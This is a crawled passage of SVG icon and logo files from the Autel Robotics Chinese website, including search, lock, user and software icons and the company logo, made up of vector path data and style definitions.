      <path class="cls-3" d="m24.09,39.64l-.52-.5c-.41-.4-10.1-9.8-10.1-15.42s4.77-10.47,10.64-10.47,10.64,4.67,10.64,10.41c0,5.61-10.02,15.4-10.12,15.49l-.54.48h0Zm.02-24.94c-5.03,0-9.12,4.05-9.12,9.02,0,4.33,7.11,11.83,9.13,13.87,2.19-2.2,9.12-9.83,9.12-13.93,0-4.94-4.1-8.96-9.13-8.96Zm.07,12.73c-2.54,0-4.61-2.04-4.61-4.55s2.07-4.55,4.61-4.55,4.61,2.04,4.61,4.55-2.07,4.55-4.61,4.55Zm0-7.65c-1.71,0-3.1,1.39-3.1,3.1s1.39,3.1,3.1,3.1,3.1-1.39,3.1-3.1-1.39-3.1-3.1-3.1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2023/10/ic_search.svg
body_size: 1110
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="20px" viewBox="0 0 20 20" version="1.1">
  <title>搜索</title>
  <g id="定稿页面" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <g id="画板" transform="translate(-49.000000, -14.000000)">
      <g id="编组-5" transform="translate(47.659344, 12.527820)">
        <path d="M1.34065612,1.47217981 L21.3406561,1.47217981 L21.3406561,21.4721798 L1.34065612,21.4721798 L1.34065612,1.47217981 Z" id="Frame-(Background/Mask)"></path>
        <path d="M12.0624494,16.0035699 C15.9284427,16.0035699 19.0624494,12.8695631 19.0624494,9.00356985 C19.0624494,5.1375766 15.9284427,2.00356985 12.0624494,2.00356985 C8.19645618,2.00356985 5.06244943,5.1375766 5.06244943,9.00356985 C5.06244943,12.8695631 8.19645618,16.0035699 12.0624494,16.0035699 Z M12.0245234,16.6213969 L11.9972059,22.121329" id="形状结合" stroke-opacity="0.9" stroke="#000000" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="0,0" transform="translate(12.062449, 12.062449) rotate(-45.000000) translate(-12.062449, -12.062449) "></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011113160.svg
body_size: 1356
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M28.9,39.1c-0.1,1.4-0.7,2.7-1.7,3.6c-0.6,0.6-1.4,1-2.2,1.2c-0.5,0.1-1,0.2-1.5,0.2s-1-0.1-1.5-0.3
			c-2.1-0.8-3.6-2.8-3.5-5.2c0.1-1.4,0.7-2.7,1.7-3.6c1-0.9,2.3-1.4,3.8-1.3c1.4,0.1,2.7,0.7,3.6,1.7C28.4,36.3,28.9,37.6,28.9,39.1
			z"/>
		<path class="st0" d="M14.6,54c0-2.5,1-4.9,2.7-6.6c1.7-1.7,4-2.7,6.6-2.7c2.5,0,4.9,1,6.5,2.7c1.7,1.7,2.7,4,2.7,6.6"/>
	</g>
	<path class="st1" d="M63.7,63.3H9.4c-1.6,0-2.9-1.3-2.9-2.9V26.9c0-1.6,1.3-2.9,2.9-2.9h54.3c1.6,0,2.9,1.3,2.9,2.9v33.5
		C66.6,62,65.3,63.3,63.7,63.3z"/>
	<path class="st1" d="M13.4,23.6v-4c0-1.6,1.3-2.9,2.9-2.9h54.3c1.6,0,2.9,1.3,2.9,2.9v33.5c0,1.6-1.3,2.9-2.9,2.9h-3.9"/>
	<g>
		<line class="st1" x1="41.2" y1="36.7" x2="54.9" y2="36.7"/>
		<line class="st1" x1="41.2" y1="43.7" x2="54.9" y2="43.7"/>
		<line class="st1" x1="41.2" y1="50.7" x2="54.9" y2="50.7"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095899.svg
body_size: 1829
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M34.1,35.5c-0.2,3.1-1.6,5.9-3.8,7.9c-1.4,1.3-3,2.2-4.9,2.6c-1.1,0.3-2.2,0.4-3.3,0.3
			c-1.2-0.1-2.3-0.3-3.3-0.7c-4.6-1.7-7.8-6.2-7.6-11.3c0.2-3.1,1.6-5.9,3.8-7.9c2.2-2,5.1-3.1,8.2-3s5.9,1.6,7.9,3.7
			C33.1,29.4,34.2,32.3,34.1,35.5z"/>
		<path class="st0" d="M2.7,68.2c0-5.6,2.3-10.7,6-14.4c3.7-3.7,8.8-6,14.4-6s10.7,2.3,14.4,6c3.7,3.7,6,8.8,6,14.4"/>
	</g>
	<g>
		<path class="st0" d="M63.6,22.5c-0.1,2.8-1.4,5.3-3.3,7c-1.2,1.1-2.7,1.9-4.3,2.3c-0.9,0.2-1.9,0.4-3,0.3c-1,0-2-0.3-2.9-0.6
			c-4.1-1.5-7-5.5-6.8-10.1c0.1-2.8,1.4-5.3,3.3-7c1.9-1.7,4.5-2.8,7.3-2.6c2.8,0.1,5.3,1.4,7,3.3C62.7,17.1,63.7,19.7,63.6,22.5z"
			/>
		<path class="st0" d="M37,44.9c0.9-2.3,2.3-4.4,4.1-6.2c3.3-3.3,7.8-5.3,12.8-5.3s9.5,2,12.8,5.3c0.4,0.4,0.8,0.8,1.1,1.2"/>
		<path class="st0" d="M35.7,51.6c0-2.3,0.4-4.6,1.3-6.6"/>
		<path class="st0" d="M69.9,43.2c-0.9-1.7-2-3.2-3.3-4.5c-3.3-3.3-7.8-5.3-12.8-5.3s-9.5,2-12.8,5.3"/>
	</g>
	<g>
		<path class="st1" d="M75.8,52.1c1.5,2.5,1.8,5.4,1.2,8c-0.4,1.7-1.2,3.2-2.4,4.5c-0.7,0.8-1.5,1.4-2.4,2c-0.9,0.6-1.9,0.9-2.9,1.2
			c-4.4,1.1-9.2-0.7-11.7-4.8c-1.5-2.5-1.8-5.4-1.2-8c0.7-2.6,2.3-5,4.8-6.5c2.5-1.5,5.4-1.8,8-1.2C71.9,48,74.3,49.6,75.8,52.1z"/>
		<line class="st1" x1="62.6" y1="57.6" x2="70.8" y2="57.6"/>
		<line class="st1" x1="66.7" y1="53.5" x2="66.7" y2="61.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708376097.svg
body_size: 3597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_ruanjianchanpin</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_生态产品_硬件产品_Live-Deck2" transform="translate(-249.000000, -255.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18" transform="translate(249.000000, 255.000000)">
                <g id="软件-7" transform="translate(0.000000, 1.000000)">
                    <path d="M21.7886922,0 L2.20856653,0 C0.989330857,0.00125915176 0.00125915176,0.989330857 0,2.20856653 L0,19.6605368 C0.00151089166,20.8795941 0.989508997,21.8673878 2.20856653,21.8686465 L21.7914335,21.8686465 C23.0106691,21.8673873 23.9987408,20.8793156 24,19.66008 L24,2.20856653 C23.9964804,0.989200101 23.008062,0.0020070846 21.7886922,0 Z M1.64934323,6.64991433 L22.3479155,6.64991433 L22.3479155,19.6573387 C22.3479155,19.965277 22.0966305,20.2170188 21.7886922,20.2170188 L2.20856653,20.2170188 C1.90062821,20.2170188 1.65208452,19.9657339 1.64934323,19.6577955 L1.64934323,6.64945745 L1.64934323,6.64991433 Z M2.20856653,1.64934323 L21.7914335,1.64934323 C22.0989149,1.64934323 22.3506568,1.90062821 22.3506568,2.20856653 L22.3506568,5.00102798 L1.64934323,5.00102798 L1.64934323,2.20856653 C1.64934323,1.90062821 1.90062821,1.64934323 2.20856653,1.64934323 L2.20856653,1.64934323 Z" id="形状"></path>
                    <path d="M15.1922327,16.7501999 C15.1922327,16.9617362 15.2726442,17.1600228 15.4225014,17.3098801 L15.4252427,17.3126214 C15.5750999,17.4624786 15.7733866,17.5428901 15.9849229,17.5428901 C16.194981,17.5430832 16.3963728,17.4591699 16.5441462,17.3098801 L19.8693318,13.990177 C20.1772292,13.6807541 20.1772292,13.1806965 19.8693318,12.8712736 L16.5441462,9.54654483 C16.3969538,9.40241706 16.1986894,9.32242141 15.9926899,9.32401921 C15.674318,9.32371585 15.3867535,9.51421832 15.262895,9.80750975 C15.1390364,10.1008012 15.2030071,10.4397588 15.4252427,10.6677327 L18.1852656,13.4282125 L15.4252427,16.1909766 C15.2759529,16.33875 15.1920396,16.5401418 15.1922327,16.7501999 L15.1922327,16.7501999 Z M10.4461451,18.8381496 L10.4511708,18.8413478 C10.5233581,18.8623644 10.5960023,18.8733295 10.670474,18.8733295 C11.0213592,18.8733295 11.3320388,18.6375785 11.4311822,18.3003998 L14.0865791,8.99782981 C14.1448916,8.79686372 14.1209375,8.58096087 14.0199916,8.39766428 C13.9190456,8.21436769 13.7493859,8.07870852 13.5483724,8.02055968 L13.5460879,8.02055968 C13.4722482,7.9983771 13.3956559,7.98668831 13.3185608,7.98583666 C12.9758995,7.98583666 12.6679612,8.21610508 12.5688178,8.54277556 C12.5660765,8.54780126 12.5660765,8.55602513 12.5633352,8.56105083 L9.90519703,17.8613364 C9.84625928,18.0646488 9.87047401,18.276185 9.97190177,18.4612222 C10.0765277,18.6458024 10.2451171,18.7824101 10.4461451,18.8386065 L10.4461451,18.8381496 Z M7.45037122,17.3121645 C7.60022844,17.4624786 7.79851513,17.5428898 8.0100514,17.5428898 C8.33014574,17.5425105 8.6186382,17.34976 8.7415032,17.0541848 C8.8643682,16.7586095 8.79752062,16.4181509 8.57201599,16.1909766 L5.80925186,13.4309537 L8.57201599,10.6654483 C8.87484677,10.3507396 8.86647521,9.85048773 8.55328384,9.54608795 C8.40601743,9.40212732 8.20776202,9.32229955 8.00182753,9.32401542 C7.79303255,9.32401542 7.60022844,9.4044546 7.45037122,9.54928612 L4.1279269,12.8685323 C3.81972633,13.1780083 3.81972633,13.6784166 4.1279269,13.9878926 L7.45037122,17.3126214 L7.45037122,17.3121645 Z" id="形状"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917094108.svg
body_size: 1060
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M44.2,45.3c0.7,1.1,0.8,2.5,0.5,3.7c-0.2,0.8-0.6,1.5-1.1,2.1c-0.3,0.3-0.7,0.7-1.1,0.9
		c-0.4,0.3-0.9,0.4-1.3,0.5c-2,0.5-4.2-0.3-5.3-2.2c-0.7-1.1-0.8-2.5-0.5-3.7c0.3-1.2,1.1-2.3,2.2-3c1.1-0.7,2.5-0.8,3.7-0.5
		C42.4,43.4,43.5,44.1,44.2,45.3z"/>
	<path class="st1" d="M60.9,71.2H19.1c-1.9,0-3.4-1.5-3.4-3.4V33.1c0-1.9,1.5-3.4,3.4-3.4h41.7c1.9,0,3.4,1.5,3.4,3.4v34.7
		C64.2,69.7,62.7,71.2,60.9,71.2z"/>
	<path class="st1" d="M27.8,29.8V21c0-6.7,5.5-12.2,12.2-12.2h0c6.7,0,12.2,5.5,12.2,12.2"/>
	<line class="st0" x1="40" y1="53.2" x2="40" y2="60.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353963.svg
body_size: 894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M49.3,27h11.4c2.9,0,5.2,2.3,5.2,5.2V66c0,2.9-2.3,5.2-5.2,5.2H19.3c-2.9,0-5.2-2.3-5.2-5.2V32.2
		c0-2.9,2.3-5.2,5.2-5.2h3.8"/>
	<line class="st0" x1="30.3" y1="27" x2="49.3" y2="27"/>
	<line class="st0" x1="23.1" y1="27" x2="30.3" y2="27"/>
	<path class="st1" d="M27,31.2v-9.4c0-7.2,5.9-13,13-13h0c7.2,0,13,5.9,13,13v9.4"/>
	<line class="st1" x1="26.8" y1="36.5" x2="53.2" y2="36.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011117321.svg
body_size: 1415
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M38.8,39.4"/>
	<line class="st1" x1="14.7" y1="13.1" x2="62.9" y2="13.1"/>
	<line class="st1" x1="14.7" y1="66.9" x2="54.8" y2="66.9"/>
	<path class="st1" d="M61.3,40.4c1.6,2.7,2,5.7,1.3,8.6c-0.4,1.8-1.3,3.4-2.6,4.8c-0.7,0.8-1.6,1.5-2.6,2.1s-2,1-3.1,1.3
		c-4.7,1.2-9.8-0.8-12.4-5.1c-1.6-2.7-2-5.7-1.3-8.6c0.7-2.8,2.5-5.4,5.1-7c2.7-1.6,5.7-2,8.5-1.3C57.1,36,59.7,37.8,61.3,40.4z"/>
	<path class="st0" d="M55.1,41.6c0.4,0.2,0.7,0.4,1,0.7c0.4,0.3,0.7,0.7,0.9,1.1c0.3,0.4,0.4,0.9,0.6,1.3c0.2,0.6,0.2,1.3,0.1,1.9"
		/>
	<path class="st1" d="M60,53.8l4.9,8.1c0.5,0.8,0.6,1.7,0.4,2.5c-0.2,0.8-0.7,1.5-1.5,2c-1.6,0.9-3.6,0.4-4.5-1.1l-4.9-8.1
		c1.1-0.3,2.1-0.7,3.1-1.3C58.4,55.3,59.3,54.6,60,53.8z"/>
	<path class="st1" d="M54.8,66.9H18.4C19.1,51.9,28,40,38.8,40c0.9,0,1.8,0.1,2.7,0.3"/>
	<path class="st1" d="M42.3,39.6C41.1,39.9,40,40,38.8,40C28,40,19.1,28.1,18.4,13.1h40.7c-0.4,9.1-3.8,17-8.8,21.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917099801.svg
body_size: 883
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M29.9,57H46c3.8,0,6.8-3.1,6.8-6.8v0c0-3.8-3.1-6.8-6.8-6.8H28.5"/>
		<polyline class="st0" points="32.6,48.8 27.1,43.3 32.6,37.9 		"/>
	</g>
	<path class="st1" d="M65.4,70.8H14.6c-1.8,0-3.3-1.5-3.3-3.3V24.4h57.5v43.1C68.7,69.4,67.3,70.8,65.4,70.8z"/>
	<path class="st1" d="M68.7,24.4H11.3l8.1-11c1.9-2.6,5-4.2,8.3-4.2h24.7c3.3,0,6.4,1.6,8.3,4.2L68.7,24.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2024/04/%E7%AC%AC%E4%B8%89%E8%80%85%E9%99%A9.svg
body_size: 10006
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="150" height="150" viewBox="0 0 150 150">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #d4251f;
        stroke-width: 4px;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <image id="图层_1" data-name="图层 1" x="20" y="13" width="110" height="124" xlink:href="[data-uri]"></image>
  <path id="三角形_1" data-name="三角形 1" class="cls-1" d="M75.5,97.75L49.094,52h52.812Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg
body_size: 6545
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600.9 194.4" style="enable-background:new 0 0 600.9 194.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D4251F;}
	.st1{fill:#383635;}
</style>
<g>
	<path class="st0" d="M366.3,2.9v21.4c0,1.7-1.2,2.9-2.9,2.9h-31.5c-1.7,0-2.9,1.2-2.9,2.9v86.1c0,1.7-1.2,2.9-2.9,2.9h-21.4
		c-1.7,0-2.9-1.2-2.9-2.9V30.3c0-1.7-1.2-2.9-2.9-2.9h-31.5c-1.7,0-2.9-1.2-2.9-2.9V2.9c0-1.7,1.2-2.9,2.9-2.9h96.1
		C364.9,0,366.3,1.3,366.3,2.9"/>
	<path class="st0" d="M535.3,91.8V2.9c0-1.7-1.2-2.9-2.9-2.9H511c-1.7,0-2.9,1.2-2.9,2.9v98.7c0,9.6,7.7,17.5,17.5,17.5H598
		c1.7,0,2.9-1.2,2.9-2.9V94.8c0-1.7-1.2-2.9-2.9-2.9L535.3,91.8L535.3,91.8z"/>
	<path class="st0" d="M487.9,24.5V2.9c0-1.7-1.2-2.9-2.9-2.9h-83.8c-9.6,0-17.5,7.9-17.5,17.5v84.1c0,9.6,7.9,17.5,17.5,17.5H485
		c1.7,0,2.9-1.2,2.9-2.9V94.8c0-1.7-1.2-2.9-2.9-2.9h-70.9c-1.7,0-2.9-1.2-2.9-2.9V76.1c0-1.7,1.2-2.9,2.9-2.9H476
		c1.7,0,2.9-1.2,2.9-2.9V48.8c0-1.7-1.2-2.9-2.9-2.9h-61.9c-1.7,0-2.9-1.2-2.9-2.9V30.3c0-1.7,1.2-2.9,2.9-2.9H485
		C486.5,27.2,487.9,25.9,487.9,24.5"/>
	<path class="st0" d="M190.3,119.1c30.7-0.8,55-26.9,55-57.7V2.9c0-1.7-1.2-2.9-2.9-2.9H221c-1.7,0-2.9,1.2-2.9,2.9v58.8
		c0,15.8-12.1,29.2-27.8,30c-16.8,0.8-30.6-12.6-30.6-29.2V2.9c0-1.7-1.2-2.9-2.9-2.9h-21.4c-1.7,0-2.9,1.2-2.9,2.9v59.6
		C132.3,94.3,158.4,120,190.3,119.1"/>
	<path class="st0" d="M54.8,0C24.1,0.9,0,27,0,57.8v58.4c0,1.7,1.2,2.9,2.9,2.9h21.4c1.7,0,2.9-1.2,2.9-2.9V57.4
		c0-15.8,12.1-29.3,27.8-30C71.8,26.6,85.6,40,85.6,56.6v59.6c0,1.7,1.2,2.9,2.9,2.9H110c1.7,0,2.9-1.2,2.9-2.9V56.5
		C112.9,24.8,86.8-0.8,54.8,0"/>
	<path class="st0" d="M56.4,59.4c-7.5,0-13.5,6-13.5,13.5s6,13.5,13.5,13.5s13.5-6,13.5-13.5C70.1,65.6,64,59.4,56.4,59.4"/>
	<path class="st1" d="M240.4,149.5c2.5,0,4.6-2.1,4.6-4.6c0-2.5-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6
		C235.8,147.5,237.8,149.5,240.4,149.5"/>
	<path class="st1" d="M300.2,189.4c0,0-42.3,0-46.3,0c-5.8,0-6.7-5-6.7-6v-23.9l0,0c0-3.3-2.7-5.8-6-5.8l0,0h-8
		c-0.2,0-0.2,0.2-0.2,0.2v4.6c0,0.2,0.2,0.2,0.2,0.2h4.8l0,0c1.2,0,2.1,1,2.3,2.1v23.1l-7.3,5c-0.2,0.2-0.2,0.2-0.2,0.4l3.1,5
		c0.2,0.2,0.2,0.2,0.4,0.2l7.5-5c1,1.7,4.1,5,9.3,5h47.1c0.2,0,0.2-0.2,0.2-0.2v-4.6C300.5,189.5,300.3,189.4,300.2,189.4"/>
	<path class="st1" d="M259.7,168.3h12v6h-12V168.3z M259.7,159.1c0-1.7,1.5-1.5,1.5-1.5h10.6v6.3h-12L259.7,159.1L259.7,159.1z
		 M277.6,168.3h11.9v6h-11.9V168.3z M277.6,157.6H288c1,0,1.5,0.4,1.5,1.5v5h-11.9V157.6L277.6,157.6z M253.5,186.3h0.4h5h0.2
		c0,0,0,0,0.2,0s0.4-0.2,0.5-0.4v-7.3h12v7.6c0,0.2,0.2,0.4,0.5,0.4h5c0.5,0,0.5-0.5,0.5-0.5v-7.5h11.9v7.3c0,0.2,0.2,0.5,0.5,0.5h6
		c0.5,0,0.5-0.5,0.5-0.5l0,0v-27.6c0-2.3-1.8-4.7-4.7-4.7h-7.3l8.3-6.9c0.2,0,0.2-0.2,0.2-0.2v-3.8c0-0.2-0.2-0.2-0.2-0.2h-36.2
		c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h27.4l-8.3,6.7h-3.1l-5-5.8c-0.2-0.2-0.4-0.2-0.5,0l-3.7,2.9
		c-0.2,0.2-0.2,0.4,0,0.5l2.1,2.4h-7.5c-4.1,0-4.7,3.7-4.7,4.4v28C252.8,185.9,253,186.3,253.5,186.3"/>
	<path class="st1" d="M217.8,189.4c0,0-42.5,0-46.7,0c-5.2,0-6.5-4.7-6.5-6v-23.9c0-3.3-2.7-5.8-6-5.8l0,0h-8
		c-0.2,0-0.2,0.2-0.2,0.2v4.6c0,0.2,0.2,0.2,0.2,0.2h4.4l0,0c1.2,0,2.3,1,2.3,2.1v23.4l-7,4.7c-0.2,0.2-0.2,0.2-0.2,0.4l3.1,5
		c0.2,0.2,0.2,0.2,0.4,0.2l7.5-5c1.2,1.9,4.1,4.8,8.9,5h47.3c0.2,0,0.2-0.2,0.2-0.2v-4.6C218,189.5,217.9,189.4,217.8,189.4"/>
	<path class="st1" d="M205.6,157.7c1.1,0,1.8,0.5,1.8,1.5v3.5h-30.3v-3.5c0-1.5,1.5-1.5,1.5-1.5H205.6L205.6,157.7z M207.5,171.8
		h-30.3V167h30.3V171.8z M207.5,180c0,1.1-0.8,1.2-1.5,1.2h-27.2c-1.8,0-1.5-0.5-1.5-1.5v-3.7h30.3L207.5,180L207.5,180z
		 M215.7,144.1h-10.2l1.1-3.7c0-0.2-0.2-0.2-0.2-0.2h-6c-0.2,0-0.2,0.2-0.2,0.2l-1.1,3.7h-13.3l-1.1-3.7c0-0.2-0.2-0.2-0.2-0.2h-6.1
		c-0.2,0-0.2,0.2-0.2,0.2l1.1,3.7H169c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h19.7l-2.8,5h-10.6c-4.6,0-5,4.2-5,4.8v21.5
		c0,4.6,4,5.8,5.4,5.8h32.9l0,0c3.1,0,5.4-2.4,5.4-5.4l0,0v-22c0-2.1-1.2-4.7-4.8-4.7h-13.7l2.5-5h17.7c0.2,0,0.2-0.2,0.2-0.2v-3.7
		C216,144.2,215.9,144.1,215.7,144.1"/>
	<path class="st1" d="M158.1,149.5c2.5,0,4.6-2.1,4.6-4.6c0-2.5-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6
		C153.5,147.5,155.5,149.5,158.1,149.5"/>
	<path class="st1" d="M368,176.7L368,176.7L368,176.7L368,176.7"/>
	<path class="st1" d="M371.9,161.5c0,1.1-0.8,1.5-1.7,1.5h-11.5c-0.8,0-1.5-0.6-1.5-1.5v-13.2c0-1.5,1.7-1.5,1.7-1.5h11.2
		c2.1,0,1.9,1.5,1.9,1.5v13.2 M374.2,142.5L374.2,142.5H371h-14.5h-1.5h-0.2l0,0c-2.3,0-4.1,1.8-4.1,4.1l0,0v0.4v16.5l0,0
		c0,2.1,1.8,4,4,4.1h3.7h13.8h1.5h0.4c2.1-0.2,3.7-1.8,4-3.7V163v-16.6C377.9,144.1,376.4,142.5,374.2,142.5"/>
	<path class="st1" d="M348.7,167v-2.8c0-0.5-0.2-0.8-0.8-0.8c0,0-6.7-1.1-10-7h10.2c0.2,0,0.2-0.2,0.2-0.2v-3.7
		c0-0.2-0.2-0.2-0.2-0.2h-10.4v-5.6h10.6c0.2,0,0.2-0.2,0.2-0.2v-3.5c0-0.2-0.2-0.2-0.2-0.2h-22.5c0.2-1.5,0.2-2.3,0.2-2.3h-4.8
		c0,0,0,4.1-3.5,7.6l3.3,3.4c1.5-1.5,2.5-3.1,3.3-4.6h6.3v5.6h-10.6c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h10.2
		c-1.7,4.6-9.4,7-9.4,7c-0.5,0.2-0.6,0.5-0.6,1v2.7c0,0.4-0.2,0.8,0.5,0.6c9.6-1.5,13.5-7.7,13.5-7.9c0.2,0.2,5.6,7.9,14.3,7.9
		C348.7,167.6,348.7,167.3,348.7,167"/>
	<path class="st1" d="M374.4,189.8C374.4,189.8,374.6,189.8,374.4,189.8v-0.2l0,0C374.6,189.8,374.4,189.8,374.4,189.8"/>
	<path class="st1" d="M368,176.7v3.7h-39.9v-3.7c0-1.5,1.5-1.7,1.5-1.7h36.9C368.3,175.1,368,176.7,368,176.7L368,176.7z M368,188.5
		c0,1.2-0.6,1.5-1.5,1.5h-37.3c-0.8,0-1.1-0.4-1.1-1.1v-4.2H368V188.5z M374.6,175.5c0-2.5-2.1-4.6-4.6-4.6h-42.8h-1.1
		c-2.4,0-4.4,2.1-4.6,4.6v14.4c0,2.5,2.1,4.4,4.6,4.6h3.1h39.6h1.1c2.4,0,4.4-2.1,4.4-4.4c0-0.2,0-0.2,0-0.2l0,0v-10.2L374.6,175.5
		L374.6,175.5z"/>
	<path class="st1" d="M401.8,182.5v-7h18.9v7H401.8z M401.8,165.5c0-1.5,1.5-1.7,1.5-1.7h15.8c1.8,0,1.8,1.5,1.8,1.7v5.7H402v-5.7
		H401.8z M422.6,159.5c-5.2,0-21.7,0-22.8,0c-0.8,0-4.4,0.8-4.4,4.6v30.3h0.5h5.4h0.5v-7.6h18.9v7.6h0.4h4.8h1.2v-30.1
		C427.3,161.4,425.1,159.5,422.6,159.5"/>
